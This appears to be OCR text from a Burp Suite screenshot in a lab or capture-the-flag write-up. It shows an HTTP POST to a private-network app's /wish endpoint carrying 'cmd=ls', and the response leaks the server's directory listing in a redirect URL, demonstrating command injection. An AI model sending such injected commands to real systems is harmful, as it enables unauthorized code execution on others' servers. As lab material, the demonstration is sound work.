 Send Cancel < > Follow redirection Target: http://192.168.224.155:7331
Request
Raw Params Headers Hex
SPOST /wish HTTP/1.1
Host: 192.168.224.155:7331
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.224.155:7331/wish
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Upgrade-Insecure-Requests: 1
cmd=ls
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 311
Location: http://192.168.224.155:7331/genie?name=app.py%0Aapp.pyc%0Astatic%0Atemplates%0A
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 02 Dec 2019 03:58:34 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/genie?name=app.py%0Aapp.pyc%0Astatic%0Atemplates%0A">/genie?name=app.py%0Aapp.pyc%0Astatic%0Atempla
tes%0A</a>.  If not click the link.